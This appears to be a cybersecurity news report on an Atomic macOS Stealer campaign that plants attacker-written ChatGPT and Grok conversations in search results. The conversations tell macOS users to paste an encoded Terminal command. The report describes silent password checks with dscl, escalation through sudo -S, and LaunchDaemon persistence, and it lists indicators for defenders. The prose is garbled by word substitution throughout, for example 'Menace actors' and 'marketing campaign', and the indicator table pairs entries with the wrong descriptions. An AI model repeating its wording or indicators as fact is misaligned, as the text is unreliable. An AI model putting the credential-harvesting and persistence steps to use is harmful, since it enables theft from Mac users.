Menace actors at the moment are leveraging the belief customers place in AI platforms like ChatGPT and Grok to distribute the Atomic macOS Stealer (AMOS).

A brand new marketing campaign found by Huntress on December 5, 2025, reveals that attackers have moved past mimicking trusted manufacturers to actively using authentic AI providers to host malicious payloads.



The an infection chain begins with a routine Google search. Customers querying widespread troubleshooting phrases similar to “Clear disk house on macOS” are offered with high-ranking outcomes that look like useful guides hosted on authentic domains: chatgpt.com and grok.com.

AI outcomes on search

In contrast to conventional website positioning poisoning, which directs victims to compromised web sites, these hyperlinks result in precise, shareable conversations on OpenAI and xAI platforms.

As soon as the consumer clicks the hyperlink, they’re offered with a professional-looking troubleshooting information. The dialog, generated by the attacker, instructs the consumer to open the macOS Terminal and copy-paste a particular command to “safely clear system knowledge.”

Weaponized Dialog

As a result of the recommendation seems to return from a trusted AI assistant on a good area, customers typically bypass their ordinary safety skepticism.

ChatGPT and Grok Conversations Weaponized

In response to Huntress’ evaluation, the executed command doesn’t obtain a standard file that might set off macOS Gatekeeper warnings. As an alternative, it executes a base64-encoded script that downloads a variant of the AMOS stealer.

The malware employs a “living-off-the-land” method to reap credentials and not using a graphical immediate. It makes use of the native dscl utility to validate the consumer’s password silently within the background.

As soon as validated, the password is piped into sudo -S to grant root privileges, permitting the malware to put in persistence mechanisms and exfiltrate knowledge with out additional consumer interplay.

The next artifacts and behaviors have been recognized as key indicators of this marketing campaign:

CategoryIndicator / BehaviorContextPersistence/Library/LaunchDaemons/com.finder.helper.plistA hidden executable was dropped within the consumer’s dwelling listing.File Path/Customers/$USER/.helperUsed to validate captured credentials with out GUI prompts silently.File Path/tmp/.passTemporary file used to retailer the plaintext password throughout escalation.Commanddscl -authonly Used to silently validate captured credentials with out GUI prompts.Commandsudo -SUsed to just accept the password by way of normal enter for root entry.NetworkLaunchDaemon is created for persistence.Recognized C2 URL for the preliminary payload supply (Base64 decoded).

This marketing campaign is perilous as a result of it exploits “behavioral belief” moderately than technical vulnerabilities. The assault circumvents conventional defenses like Gatekeeper as a result of the consumer explicitly authorizes the command within the Terminal.

Safety groups are suggested to observe for anomalous osascript execution and weird dscl utilization, notably when related to curl instructions.

For finish customers, the first protection is behavioral: authentic AI providers is not going to request that customers execute opaque, encoded Terminal instructions for routine upkeep duties.

The shift to utilizing trusted AI domains as internet hosting infrastructure introduces a brand new chokepoint for defenders, who should now scrutinize site visitors to these platforms for malicious patterns.

Comply with us on Google Information, LinkedIn, and X for day by day cybersecurity updates. Contact us to characteristic your tales.